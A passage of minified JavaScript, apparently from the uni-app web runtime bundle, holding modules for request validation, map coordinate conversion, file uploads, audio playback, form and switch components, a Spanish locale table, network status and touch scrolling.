r=n("340d"),i={OPTIONS:"OPTIONS",GET:"GET",HEAD:"HEAD",POST:"POST",PUT:"PUT",DELETE:"DELETE",TRACE:"TRACE",CONNECT:"CONNECT",PATCH:"PATCH"},o={JSON:"json"},a={TEXT:"text",ARRAYBUFFER:"arraybuffer"},s=encodeURIComponent;var c={method:{type:String,validator:function(t,e){t=(t||"").toUpperCase(),e.method=Object.values(i).indexOf(t)<0?i.GET:t}},data:{type:[Object,String,Array,ArrayBuffer],validator:function(t,e){e.data=t||""}},url:{type:String,required:!0,validator:function(t,e){e.method===i.GET&&Object(r["l"])(e.data)&&Object.keys(e.data).length&&(e.url=function(t,e){var n=t.split("#"),i=n[1]||"";n=n[0].split("?");var o=n[1]||"";t=n[0];var a=o.split("&").filter((function(t){return t}));for(var c in o={},a.forEach((function(t){t=t.split("="),o[t[0]]=t[1]})),e)if(Object(r["i"])(e,c)){var u=e[c];"undefined"===typeof u||null===u?u="":Object(r["l"])(u)&&(u=JSON.stringify(u)),o[s(c)]=s(u)}return o=Object.keys(o).map((function(t){return"".concat(t,"=").concat(o[t])})).join("&"),t+(o?"?"+o:"")+(i?"#"+i:"")}(t,e.data))}},header:{type:Object,validator:function(t,e){var n=e.header=t||{};e.method!==i.GET&&(Object.keys(n).find((function(t){return"content-type"===t.toLowerCase()}))||(n["Content-Type"]="application/json"))}},dataType:{type:String,validator:function(t,e){e.dataType=(t||o.JSON).toLowerCase()}},responseType:{type:String,validator:function(t,e){t=(t||"").toLowerCase(),e.responseType=Object.values(a).indexOf(t)<0?a.TEXT:t}},withCredentials:{type:Boolean},timeout:{type:Number}},u={certificates:{type:Array,required:!0,validator:function(t){if(t.some((function(t){return"String"!==Object(r["v"])(t.host)})))return"参数配置错误，请确认后重试"}}}},b405:function(t,e,n){"use strict";(function(t){n.d(e,"c",(function(){return a})),n.d(e,"b",(function(){return s})),n.d(e,"d",(function(){return c}));var r=n("340d"),i=n("01fd");n.d(e,"a",(function(){return i["getTheme"]}));var o=n("c80c");function a(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){};__uniConfig.darkmode&&t.on("api."+o["b"],e)}function s(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){};t.off("api."+o["b"],e)}function c(t){var e={};if(__uniConfig.darkmode){var n=Object(i["getTheme"])();e=Object(r["o"])(t,__uniConfig.themeConfig,n)}return __uniConfig.darkmode?e:t}}).call(this,n("2c9f"))},b435:function(t,e,n){"use strict";n.d(e,"a",(function(){return o})),n.d(e,"b",(function(){return a})),n.d(e,"d",(function(){return s})),n.d(e,"e",(function(){return c})),n.d(e,"c",(function(){return u})),n.d(e,"f",(function(){return l}));var r=n("1daa"),i=n("6d4b"),o="[data-uri]",a="[data-uri]",s={QQ:"qq",GOOGLE:"google",AMAP:"AMap",UNKNOWN:""};function c(){return __uniConfig.qqMapKey?{type:s.QQ,key:__uniConfig.qqMapKey}:__uniConfig.googleMapKey?{type:s.GOOGLE,key:__uniConfig.googleMapKey}:__uniConfig.aMapKey?{type:s.AMAP,key:__uniConfig.aMapKey,securityJsCode:__uniConfig.aMapSecurityJsCode,serviceHost:__uniConfig.aMapServiceHost}:{type:s.UNKNOWN,key:""}}var u=c().type===s.AMAP;function l(t,e,n){var o=c(),a=[s.GOOGLE];return"WGS84"===t.toUpperCase()||a.includes(o.type)||n?Promise.resolve(e):o.type===s.QQ?new Promise((function(t,n){Object(r["a"])("https://apis.map.qq.com/ws/coord/v1/translate?type=1&locations=".concat(e.latitude,",").concat(e.longitude,"&key=").concat(o.key,"&output=jsonp"),{callback:"callback"},(function(r){if("locations"in r&&r.locations.length){var i=r.locations[0];t({longitude:i.lng,latitude:i.lat,altitude:e.altitude,accuracy:e.accuracy,altitudeAccuracy:e.altitudeAccuracy,heading:e.heading,speed:e.speed})}else n(new Error("translate coordinate system fail"))}),(function(){return n(new Error("translate coordinate system fail"))}))})):o.type===s.AMAP?new Promise((function(t,n){Object(i["a"])([],(function(){window.AMap.convertFrom([e.longitude,e.latitude],"gps",(function(r,i){if("ok"===i.info&&i.locations.length){var o=i.locations[0],a=o.lat,s=o.lng;t({longitude:s,latitude:a,altitude:e.altitude,accuracy:e.accuracy,altitudeAccuracy:e.altitudeAccuracy,heading:e.heading,speed:e.speed})}else n(new Error("translate coordinate system fail"))}))}))})):void 0}},b62a:function(t,e,n){},b75a:function(t,e,n){"use strict";n.r(e),n.d(e,"uploadFile",(function(){return i}));var r=n("4738"),i={url:{type:String,required:!0},files:{type:Array},filePath:{type:String,validator:function(t,e){t&&(e.filePath=Object(r["a"])(t))}},name:{type:String},header:{type:Object,validator:function(t,e){e.header=t||{}}},formData:{type:Object,validator:function(t,e){e.formData=t||{}}}}},b7c9:function(t,e,n){},b7de:function(t,e,n){"use strict";n.r(e),function(t){var r=n("508e"),i=n("8fc6"),o=n("58e3"),a=n("3d1e");n.d(e,"getApp",(function(){return a["b"]})),n.d(e,"getCurrentPages",(function(){return a["c"]})),Object(r["a"])(t.on,{getApp:a["b"],getCurrentPages:a["c"]}),Object(i["a"])(t.subscribe,{getApp:a["b"],getCurrentPages:a["c"]}),e["default"]=o["a"]}.call(this,n("2c9f"))},b91d:function(t,e,n){},baa1:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"Form",mixins:[r["f"]],data:function(){return{childrenList:[]}},listeners:{"@form-submit":"_onSubmit","@form-reset":"_onReset","@form-group-update":"_formGroupUpdateHandler"},methods:{_onSubmit:function(t){var e={};this.childrenList.forEach((function(t){t._getFormData&&t._getFormData().key&&(e[t._getFormData().key]=t._getFormData().value)})),this.$trigger("submit",t,{value:e})},_onReset:function(t){this.$trigger("reset",t,{}),this.childrenList.forEach((function(t){t._resetFormData&&t._resetFormData()}))},_formGroupUpdateHandler:function(t){if("add"===t.type)this.childrenList.push(t.vm);else{var e=this.childrenList.indexOf(t.vm);this.childrenList.splice(e,1)}}}},o=i,a=n("8844"),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-form",t._g({},t.$listeners),[n("span",[t._t("default")],2)])}),[],!1,null,null,null);e["default"]=s.exports},bcac:function(t,e,n){"use strict";n.r(e),function(t){function r(e,n,r,i){var o=n.$page.id;t.publishHandler(o+"-video-"+e,{videoId:e,type:r,data:i},o)}n.d(e,"operateVideoPlayer",(function(){return r}))}.call(this,n("2c9f"))},bceb:function(t,e,n){"use strict";n.r(e),n.d(e,"uploadFile",(function(){return c}));var r=n("9131"),i=n("745a");function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(e,n){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this._callbackId=n,this._callbacks=[]}return function(t,e,n){e&&o(t.prototype,e),n&&o(t,n)}(t,[{key:"abort",value:function(){Object(i["c"])("operateUploadTask",{uploadTaskId:this.id,operationType:"abort"})}},{key:"onProgressUpdate",value:function(t){"function"===typeof t&&this._callbacks.push(t)}},{key:"onHeadersReceived",value:function(){}},{key:"offProgressUpdate",value:function(t){var e=this._callbacks.indexOf(t);e>=0&&this._callbacks.splice(e,1)}},{key:"offHeadersReceived",value:function(){}}]),t}(),s=Object.create(null);function c(t,e){var n=Object(i["c"])("createUploadTask",t),r=n.uploadTaskId,o=new a(r,e);return s[r]=o,o}Object(i["d"])("onUploadTaskStateChange",(function(t){var e=t.uploadTaskId,n=t.state,i=t.data,o=t.statusCode,a=t.progress,c=t.totalBytesSent,u=t.totalBytesExpectedToSend,l=t.errMsg,f=s[e],d=f._callbackId;switch(n){case"progressUpdate":f._callbacks.forEach((function(t){t({progress:a,totalBytesSent:c,totalBytesExpectedToSend:u})}));break;case"success":Object(r["a"])(d,{data:i,statusCode:o,errMsg:"request:ok"});case"fail":Object(r["a"])(d,{errMsg:"request:fail "+l});default:setTimeout((function(){delete s[e]}),100);break}}))},bdee:function(t,e,n){"use strict";n.d(e,"f",(function(){return o})),n.d(e,"c",(function(){return a})),n.d(e,"a",(function(){return s})),n.d(e,"b",(function(){return c})),n.d(e,"d",(function(){return u})),n.d(e,"e",(function(){return l}));var r=n("340d"),i={};function o(t,e){var n=i[t];return n?Promise.resolve(n):/^data:[a-z-]+\/[a-z-]+;base64,/.test(t)?Promise.resolve(function(t){t=t.split(",");var e=t[0].match(/:(.*?);/)[1],n=atob(t[1]),r=n.length,i=new Uint8Array(r);while(r--)i[r]=n.charCodeAt(r);return s(i,e)}(t)):e?Promise.reject(new Error("not find")):new Promise((function(e,n){var r=new XMLHttpRequest;r.open("GET",t,!0),r.responseType="blob",r.onload=function(){e(this.response)},r.onerror=n,r.send()}))}function a(t){t=t.split("#")[0].split("?")[0];var e=t.split("/");return e[e.length-1]}function s(t,e){if(!(t instanceof File)){e=e||t.type||"";var n="".concat(Date.now()).concat(function(t){var e=t.split("/")[1];return e?".".concat(e):""}(e));try{t=new File([t],n,{type:e})}catch(r){t=t instanceof Blob?t:new Blob([t],{type:e}),t.name=t.name||n}}return t}function c(t){for(var e in i)if(Object(r["i"])(i,e)){var n=i[e];if(n===t)return e}var o=(window.URL||window.webkitURL).createObjectURL(t);return i[o]=t,o}function u(t){var e=document.createElement("a");return e.href=t,e.origin===location.origin?Promise.resolve(t):o(t).then(c)}function l(t){(window.URL||window.webkitURL).revokeObjectURL(t),delete i[t]}},be92:function(t,e,n){"use strict";n.r(e),function(t){function r(e){var n=getCurrentPages();return n.length&&t.publishHandler("setPageMeta",e,n[n.length-1].$page.id),{}}n.d(e,"setPageMeta",(function(){return r}))}.call(this,n("2c9f"))},beab:function(t,e,n){"use strict";n.r(e),n.d(e,"createInnerAudioContext",(function(){return l}));var r=n("745a");function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var o=["canplay","play","pause","stop","ended","timeUpdate","error","waiting","seeking","seeked"],a=[{name:"src",cache:!0},{name:"startTime",default:0,cache:!0},{name:"autoplay",default:!1,cache:!0},{name:"loop",default:!1,cache:!0},{name:"obeyMuteSwitch",default:!0,readonly:!0,cache:!0},{name:"duration",readonly:!0},{name:"currentTime",readonly:!0},{name:"paused",readonly:!0},{name:"buffered",readonly:!0},{name:"volume"},{name:"sessionCategory",cache:!0,default:"playback"},{name:"playbackRate",cache:!0}],s=function(){function t(e){var n=this;(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t),this.id=e,this._callbacks={},this._options={},o.forEach((function(t){n._callbacks[t.toLowerCase()]=[]})),a.forEach((function(t){var e=t.name,i={get:function(){var n=t.cache?this._options:Object(r["c"])("getAudioState",{audioId:this.id}),i=e in n?n[e]:t.default;return"number"===typeof i&&"volume"!==e?i/1e3:i}};t.readonly||(i.set=function(t){this._options[e]=t,Object(r["c"])("setAudioState",Object.assign({},this._options,{audioId:this.id}))}),Object.defineProperty(n,e,i)}))}return function(t,e,n){e&&i(t.prototype,e),n&&i(t,n)}(t,[{key:"play",value:function(){this._operate("play")}},{key:"pause",value:function(){this._operate("pause")}},{key:"stop",value:function(){this._operate("stop")}},{key:"seek",value:function(t){this._operate("seek",{currentTime:1e3*t})}},{key:"destroy",value:function(){clearInterval(this.__timing),Object(r["c"])("destroyAudioInstance",{audioId:this.id}),delete u[this.id]}},{key:"_operate",value:function(t,e){Object(r["c"])("operateAudio",Object.assign({},e,{audioId:this.id,operationType:t}))}}]),t}();function c(t,e,n,r){t._callbacks[e].forEach((function(t){"function"===typeof t&&t("error"===e?{errMsg:n,errCode:r}:{})}))}o.forEach((function(t){var e=t[0].toUpperCase()+t.substr(1);t=t.toLowerCase(),s.prototype["on".concat(e)]=function(e){this._callbacks[t].push(e)},s.prototype["off".concat(e)]=function(e){var n=this._callbacks[t],r=n.indexOf(e);r>=0&&n.splice(r,1)}})),Object(r["d"])("onAudioStateChange",(function(t){var e=t.state,n=t.audioId,r=t.errMsg,i=t.errCode,o=u[n];if(o)if(c(o,e,r,i),"play"===e){var a=o.currentTime;c(o,"timeupdate"),o.__timing=setInterval((function(){var t=o.currentTime;t!==a&&c(o,"timeupdate")}),200)}else"pause"!==e&&"stop"!==e&&"error"!==e||clearInterval(o.__timing)}));var u=Object.create(null);function l(){var t=Object(r["c"])("createAudioInstance"),e=t.audioId,n=new s(e);return u[e]=n,n}},c081:function(t,e,n){"use strict";var r=n("db87"),i=n.n(r);i.a},c08f:function(t,e,n){"use strict";(function(t){n.d(e,"b",(function(){return s})),n.d(e,"a",(function(){return c}));var r={},i={};function o(t){for(var e=[],n=0,r=["width","minWidth","maxWidth","height","minHeight","maxHeight","orientation"];n<r.length;n++){var i=r[n];"orientation"!==i&&""!==t[i]&&Number(t[i])>=0&&e.push("(".concat(a(i),": ").concat(Number(t[i]),"px)")),"orientation"===i&&t[i]&&e.push("(".concat(a(i),": ").concat(t[i],")"))}return e=e.join(" and "),e}function a(t){return t.replace(/([A-Z])/g,"-$1").toLowerCase()}function s(e){var n=e.reqId,a=e.options,s=r[n]=window.matchMedia(o(a)),c=i[n]=function(e){t.publishHandler("onRequestMediaQueryObserver",{reqId:n,res:e.matches})};c(s),s.addListener(c)}function c(e){var n=e.reqId,o=i[n],a=r[n];a&&(a.removeListener(o),delete r[n],t.publishHandler("onRequestMediaQueryObserver",{reqId:n,reqEnd:!0}))}}).call(this,n("31d2"))},c14b:function(t){t.exports=JSON.parse('{"uni.app.quit":"Pulse otra vez para salir","uni.async.error":"Se agotó el tiempo de conexión, haga clic en la pantalla para volver a intentarlo.","uni.showActionSheet.cancel":"Cancelar","uni.showToast.unpaired":"Tenga en cuenta que showToast debe estar emparejado con hideToast","uni.showLoading.unpaired":"Tenga en cuenta que showLoading debe estar emparejado con hideLoading","uni.showModal.cancel":"Cancelar","uni.showModal.confirm":"OK","uni.chooseImage.cancel":"Cancelar","uni.chooseImage.sourceType.album":"Álbum","uni.chooseImage.sourceType.camera":"Cámara","uni.chooseVideo.cancel":"Cancelar","uni.chooseVideo.sourceType.album":"Álbum","uni.chooseVideo.sourceType.camera":"Cámara","uni.chooseFile.notUserActivation":"El cuadro de diálogo del selector de archivos solo se puede mostrar con la activación del usuario","uni.previewImage.cancel":"Cancelar","uni.previewImage.button.save":"Guardar imagen","uni.previewImage.save.success":"Guardado exitosamente","uni.previewImage.save.fail":"Error al guardar","uni.setClipboardData.success":"Contenido copiado","uni.scanCode.title":"Código de escaneo","uni.scanCode.album":"Álbum","uni.scanCode.fail":"Échec de la reconnaissance","uni.scanCode.flash.on":"Toque para encender la luz","uni.scanCode.flash.off":"Toque para apagar la luz","uni.startSoterAuthentication.authContent":"Reconocimiento de huellas dactilares","uni.startSoterAuthentication.waitingContent":"Irreconocible","uni.picker.done":"OK","uni.picker.cancel":"Cancelar","uni.video.danmu":"Danmu","uni.video.volume":"Volumen","uni.button.feedback.title":"realimentación","uni.button.feedback.send":"enviar","uni.chooseLocation.search":"Encontrar","uni.chooseLocation.cancel":"Cancelar"}')},c165:function(t,e,n){"use strict";n.r(e),n.d(e,"upx2px",(function(){return s}));var r=!1,i=0,o=0;function a(t,e){return t=Number(t),isNaN(t)?e:t}function s(t,e){if(0===i&&function(){var t=uni.getSystemInfoSync(),e=t.platform,n=t.pixelRatio,a=t.windowWidth;i=a,o=n,r="ios"===e}(),t=Number(t),0===t)return 0;var n=__uniConfig.globalStyle||__uniConfig.window||{},s=a(n.rpxCalcMaxDeviceWidth,960),c=a(n.rpxCalcBaseDeviceWidth,375),u=a(n.rpxCalcIncludeWidth,750),l=e||i;l=t===u||l<=s?l:c;var f=t/750*l;return f<0&&(f=-f),f=Math.floor(f+1e-4),0===f&&(f=1!==o&&r?.5:1),t<0?-f:f}},c194:function(t,e,n){},c19d:function(t,e,n){"use strict";function r(){var t=document.activeElement;!t||"TEXTAREA"!==t.tagName&&"INPUT"!==t.tagName||t.blur()}n.r(e),n.d(e,"hideKeyboard",(function(){return r}))},c1aa:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"onWindowResize",(function(){return a})),n.d(e,"offWindowResize",(function(){return s}));var r=[],i=[];function o(){i.push(setTimeout((function(){i.forEach((function(t){return clearTimeout(t)})),i.length=0;var e=t,n=e.invokeCallbackHandler,o=uni.getSystemInfoSync(),a=o.windowWidth,s=o.windowHeight,c=o.screenWidth,u=o.screenHeight,l=90===Math.abs(window.orientation),f=l?"landscape":"portrait";r.forEach((function(t){n(t,{deviceOrientation:f,size:{windowWidth:a,windowHeight:s,screenWidth:c,screenHeight:u}})}))}),20))}function a(t){r.length||window.addEventListener("resize",o),r.push(t)}function s(t){r.splice(r.indexOf(t),1),r.length||window.removeEventListener("resize",o)}}.call(this,n("2c9f"))},c1f1:function(t,e,n){"use strict";n.r(e);var r=n("909e"),i={name:"Switch",mixins:[r["a"],r["f"]],props:{name:{type:String,default:""},checked:{type:[Boolean,String],default:!1},type:{type:String,default:"switch"},id:{type:String,default:""},disabled:{type:[Boolean,String],default:!1},color:{type:String,default:""}},data:function(){return{switchChecked:this.checked}},computed:{checkedColor:function(){return this.switchChecked&&this.color?{backgroundColor:this.color,borderColor:this.color}:{}}},watch:{checked:function(t){this.switchChecked=t}},created:function(){this.$dispatch("Form","uni-form-group-update",{type:"add",vm:this})},beforeDestroy:function(){this.$dispatch("Form","uni-form-group-update",{type:"remove",vm:this})},listeners:{"label-click":"_onClick","@label-click":"_onClick"},methods:{_onClick:function(t){this.disabled||(this.switchChecked=!this.switchChecked,this.$trigger("change",t,{value:this.switchChecked}))},_resetFormData:function(){this.switchChecked=!1},_getFormData:function(){var t={};return""!==this.name&&(t.value=this.switchChecked,t.key=this.name),t}}},o=i,a=(n("0a18"),n("8844")),s=Object(a["a"])(o,(function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("uni-switch",t._g({attrs:{id:t.id,disabled:t.disabled},on:{click:t._onClick}},t.$listeners),[n("div",{staticClass:"uni-switch-wrapper"},[n("div",{directives:[{name:"show",rawName:"v-show",value:"switch"===t.type,expression:"type === 'switch'"}],staticClass:"uni-switch-input",class:[t.switchChecked?"uni-switch-input-checked":""],style:t.checkedColor}),n("div",{directives:[{name:"show",rawName:"v-show",value:"checkbox"===t.type,expression:"type === 'checkbox'"}],staticClass:"uni-checkbox-input",class:[t.switchChecked?"uni-checkbox-input-checked":""],style:{color:t.color}})])])}),[],!1,null,null,null);e["default"]=s.exports},c233:function(t,e,n){"use strict";n.r(e),function(t){n.d(e,"onNetworkStatusChange",(function(){return s})),n.d(e,"offNetworkStatusChange",(function(){return c})),n.d(e,"getNetworkType",(function(){return u}));var r=t,i=r.invokeCallbackHandler,o=[];function a(){var t=u(),e=t.networkType;o.forEach((function(t){i(t,{errMsg:"onNetworkStatusChange:ok",isConnected:"none"!==e,networkType:e})}))}function s(t){var e=navigator.connection||navigator.webkitConnection;o.push(t),e?e.addEventListener("change",a):(window.addEventListener("offline",a),window.addEventListener("online",a))}function c(t){if(t){var e=o.indexOf(t);e>=0&&o.splice(e,1)}if(!o.length){var n=navigator.connection||navigator.webkitConnection;n?n.removeEventListener("change",a):(window.removeEventListener("offline",a),window.removeEventListener("online",a))}}function u(){var t=navigator.connection||navigator.webkitConnection,e="unknown";return t?(e=t.type,"cellular"===e&&t.effectiveType?e=t.effectiveType.replace("slow-",""):["none","wifi"].includes(e)||(e="unknown")):!1===navigator.onLine&&(e="none"),{errMsg:"getNetworkType:ok",networkType:e}}}.call(this,n("2c9f"))},c2ef:function(t,e,n){"use strict";var r=n("6140"),i=n.n(r);i.a},c490:function(t,e,n){},c4cd:function(t,e,n){"use strict";function r(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}n.r(e),n.d(e,"getUpdateManager",(function(){return a}));var i,o=function(){function t(){(function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")})(this,t)}return function(t,e,n){e&&r(t.prototype,e),n&&r(t,n)}(t,[{key:"onCheckForUpdate",value:function(){}},{key:"onUpdateReady",value:function(){}},{key:"onUpdateFailed",value:function(){}},{key:"applyUpdate",value:function(){}}]),t}();function a(){return i||(i=new o)}},c6eb:function(t,e,n){"use strict";n.r(e),n.d(e,"loadFontFace",(function(){return r}));var r={family:{type:String,required:!0},source:{type:String,required:!0},desc:{type:Object,required:!1},success:{type:Function,required:!1},fail:{type:Function,required:!1},complete:{type:Function,required:!1}}},c700:function(t,e,n){"use strict";var r=n("d4c9"),i=n("4ba6");function o(t,e,n){this._extent=t,this._friction=e||new r["a"](.01),this._spring=n||new i["a"](1,90,20),this._startTime=0,this._springing=!1,this._springOffset=0}function a(t,e){e=e||{},this._element=t,this._options=e,this._enableSnap=e.enableSnap||!1,this._itemSize=e.itemSize||0,this._enableX=e.enableX||!1,this._enableY=e.enableY||!1,this._shouldDispatchScrollEvent=!!e.onScroll,this._enableX?(this._extent=(e.scrollWidth||this._element.offsetWidth)-this._element.parentElement.offsetWidth,this._scrollWidth=e.scrollWidth):(this._extent=(e.scrollHeight||this._element.offsetHeight)-this._element.parentElement.offsetHeight,this._scrollHeight=e.scrollHeight),this._position=0,this._scroll=new o(this._extent,e.friction,e.spring),this._onTransitionEnd=this.onTransitionEnd.bind(this),this.updatePosition()}o.prototype.snap=function(t,e){this._springOffset=0,this._springing=!0,this._spring.snap(t),this._spring.setEnd(e)},o.prototype.set=function(t,e){this._friction.set(t,e),t>0&&e>=0?(this._springOffset=0,this._springing=!0,this._spring.snap(t),this._spring.setEnd(0)):t<-this._extent&&e<=0?(this._springOffset=0,this._springing=!0,this._spring.snap(t),this._spring.setEnd(-this._extent)):this._springing=!1,this._startTime=(new Date).getTime()},o.prototype.x=function(t){if(!this._startTime)return 0;if(t||(t=((new Date).getTime()-this._startTime)/1e3),this._springing)return this._spring.x()+this._springOffset;var e=this._friction.x(t),n=this.dx(t);return(e>0&&n>=0||e<-this._extent&&n<=0)&&(this._springing=!0,this._spring.setEnd(0,n),e<-this._extent?this._springOffset=-this._extent:this._springOffset=0,e=this._spring.x()+this._springOffset),e},o.prototype.dx=function(t){var e;return e=this._lastTime===t?this._lastDx:this._springing?this._spring.dx(t):this._friction.dx(t),this._lastTime=t,this._lastDx=e,e},o.prototype.done=function(){return this._springing?this._spring.done():this._friction.done()},o.prototype.setVelocityByEnd=function(t){this._friction.setVelocityByEnd(t)},o.prototype.configuration=function(){var t=this._friction.configuration();return t.push.apply(t,this._spring.configuration()),t},a.prototype.onTouchStart=function(){this._startPosition=this._position,this._lastChangePos=this._startPosition,this._startPosition>0?this._startPosition/=.5:this._startPosition<-this._extent&&(this._startPosition=(this._startPosition+this._extent)/.5-this._extent),this._animation&&(this._animation.cancel(),this._scrolling=!1),this.updatePosition()},a.prototype.onTouchMove=function(t,e){var n=this._startPosition;this._enableX?n+=t:this._enableY&&(n+=e),n>0?n*=.5:n<-this._extent&&(n=.5*(n+this._extent)-this._extent),this._position=n,this.updatePosition(),this.dispatchScroll()},a.prototype.onTouchEnd=function(t,e,n){var r=this;if(this._enableSnap&&this._position>-this._extent&&this._position<0){if(this._enableY&&(Math.abs(e)<this._itemSize&&Math.abs(n.y)<300||Math.abs(n.y)<150))return void this.snap();if(this._enableX&&(Math.abs(t)<this._itemSize&&Math.abs(n.x)<300||Math.abs(n.x)<150))return void this.snap()}if(this._enableX?this._scroll.set(this._position,n.x):this._enableY&&this._scroll.set(this._position,n.y),this._enableSnap){var i=this._scroll._friction.x(100),o=i%this._itemSize,a=Math.abs(o)>this._itemSize/2?i-(this._itemSize-Math.abs(o)):i-o;a<=0&&a>=-this._extent&&this._scroll.setVelocityByEnd(a)}this._lastTime=Date.now(),this._lastDelay=0,this._scrolling=!0,this._lastChangePos=this._position,this._lastIdx=Math.floor(Math.abs(this._position/this._itemSize)),this._animation=function(t,e,n){var r={id:0,cancelled:!1};return function t(e,n,r,i){if(!e||!e.cancelled){r(n);var o=n.done();o||e.cancelled||(e.id=requestAnimationFrame(t.bind(null,e,n,r,i))),o&&i&&i(n)}}(r,t,e,n),{cancel:function(t){t&&t.id&&cancelAnimationFrame(t.id),t&&(t.cancelled=!0)}.bind(null,r),model:t}}(this._scroll,(function(){var t=Date.now(),e=(t-r._scroll._startTime)/1e3,n=r._scroll.x(e);r._position=n,r.updatePosition();var i=r._scroll.dx(e);r._shouldDispatchScrollEvent&&t-r._lastTime>r._lastDelay&&(r.dispatchScroll(),r._lastDelay=Math.abs(2e3/i),r._lastTime=t)}),(function(){r._enableSnap&&(a<=0&&a>=-r._extent&&(r._position=a,r.updatePosition()),"function"===typeof r._options.onSnap&&r._options.onSnap(Math.floor(Math.abs(r._position)/r._itemSize))),r._shouldDispatchScrollEvent&&r.dispatchScroll(),r._scrolling=!1}))},a.prototype.onTransitionEnd=function(){this._element.style.transition="",this._element.style.webkitTransition="",this._element.removeEventListener("transitionend",this._onTransitionEnd),this._element.removeEventListener("webkitTransitionEnd",this._onTransitionEnd),this._snapping&&(this._snapping=!1),this.dispatchScroll()},a.prototype.snap=function(){var t=this._itemSize,e=this._position%t,n=Math.abs(e)>this._itemSize/2?this._position-(t-Math.abs(e)):this._position-e;this._position!==n&&(this._snapping=!0,this.scrollTo(-n),"function"===typeof this._options.onSnap&&this._options.onSnap(Math.floor(Math.abs(this._position)/this._itemSize)))},a.prototype.scrollTo=function(t,e){this._animation&&(this._animation.cancel(),this._scrolling=!1),"number"===typeof t&&(this._position=-t),this._position<-this._extent?this._position=-this._extent:this._position>0&&(this._position=0),this._element.style.transition="transform "+(e||.2)+"s ease-out",this._element.style.webkitTransition="-webkit-transform "+(e||.2)+"s ease-out",this.updatePosition(),this._element.addEventListener("transitionend",this._onTransitionEnd),this._element.addEventListener("webkitTransitionEnd",this._onTransitionEnd)},a.prototype.dispatchScroll=function(){if("function"===typeof this._options.onScroll&&Math.round(this._lastPos)!==Math.round(this._position)){this._lastPos=this._position;var t={target:{scrollLeft:this._enableX?-this._position:0,scrollTop:this._enableY?-this._position:0,scrollHeight:this._scrollHeight||this._element.offsetHeight,scrollWidth:this._scrollWidth||this._element.offsetWidth,offsetHeight:this._element.parentElement.offsetHeight,offsetWidth:this._element.parentElement.offsetWidth}};this._options.onScroll(t)}},a.prototype.update=function(t,e,n){var r=0,i=this._position;this._enableX?(r=this._element.childNodes.length?(e||this._element.offsetWidth)-this._element.parentElement.offsetWidth:0,this._scrollWidth=e):(r=this._element.childNodes.length?(e||this._element.offsetHeight)-this._element.parentElement.offsetHeight:0,this._scrollHeight=e),"number"===typeof t&&(this._position=-t),this._position<-r?this._position=-r:this._position>0&&(this._position=0),this._itemSize=n||this._itemSize,this.updatePosition(),i!==this._position&&(this.dispatchScroll(),"function"===typeof this._options.onSnap&&this._options.onSnap(Math.floor(Math.abs(this._position)/this._itemSize))),this._extent=r,this._scroll._extent=r},a.prototype.updatePosition=function(){var t="";this._enableX?t="translateX("+this._position+"px) translateZ(0)":this._enableY&&(t="translateY("+this._position+"px) translateZ(0)"),this._element.style.webkitTransform=t,this._element.style.transform=t},a.prototype.isScrolling=function(){return this._scrolling||this._snapping},e["a"]={methods:{initScroller:function(t,e){this._touchInfo={trackingID:-1,maxDy:0,maxDx:0},this._scroller=new a(t,e),this.__handleTouchStart=this._handleTouchStart.bind(this),this.__handleTouchMove=this._handleTouchMove.bind(this),this.__handleTouchEnd=this._handleTouchEnd.bind(this),this._initedScroller=!0},_findDelta:function(t){var e=this._touchInfo;return"move"===t.detail.state||"end"===t.detail.state?{x:t.detail.dx,y:t.detail.dy}:{x:t.screenX-e.x,y:t.screenY-e.y}},_handleTouchStart:function(t){var e=this._touchInfo,n=this._scroller;n&&("start"===t.detail.state?(e.trackingID="touch",e.x=t.detail.x,e.y=t.detail.y):(e.trackingID="mouse",e.x=t.screenX,e.y=t.screenY),e.maxDx=0,e.maxDy=0,e.historyX=[0],e.historyY=[0],e.historyTime=[t.detail.timeStamp],e.listener=n,n.onTouchStart&&n.onTouchStart(),t.preventDefault())},_handleTouchMove:function(t){var e=this._touchInfo;if(-1!==e.trackingID){t.preventDefault();var n=this._findDelta(t);if(n){for(e.maxDy=Math.max(e.maxDy,Math.abs(n.y)),e.maxDx=Math.max(e.maxDx,Math.abs(n.x)),e.historyX.push(n.x),e.historyY.push(n.y),e.historyTime.push(t.detail.timeStamp);e.historyTime.length>10;)e.historyTime.shift(),e.historyX.shift(),e.historyY.shift();e.listener&&e.listener.onTouchMove&&e.listener.onTouchMove(n.x,n.y,t.detail.timeStamp)}}},_handleTouchEnd:function(t){var e=this._touchInfo;if(-1!==e.trackingID){t.preventDefault();var n=this._findDelta(t);if(n){var r=e.listener;e.trackingID=-1,e.listener=null;var i=e.historyTime.length,o={x:0,y:0};if(i>2)for(var a=e.historyTime.length-1,s=e.historyTime[a],c=e.historyX[a],u=e.historyY[a];a>0;){a--;var l=e.historyTime[a],f=s-l;if(f>30&&f<50){o.x=(c-e.historyX[a])/(f/1e3),o.y=(u-e.historyY[a])/(f/1e3);break}}e.historyTime=[],e.historyX=[],e.historyY=[],r&&r.onTouchEnd&&r.onTouchEnd(n.x,n.y,o)}}}}}},c80c:function(t,e,n){"use strict";n.d(e,"a",(function(){return r})),n.d(e,"d",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"e",(function(){return a})),n.d(e,"b",(function(){return s}));var r=44,i=50,o=768,a="UNI_LOCALE",s="onThemeChange"},c856:function(t,e,n){"use strict";n.r(e),function(t,r){function i(t,e){for(var n=0;n<e.length;n++){var 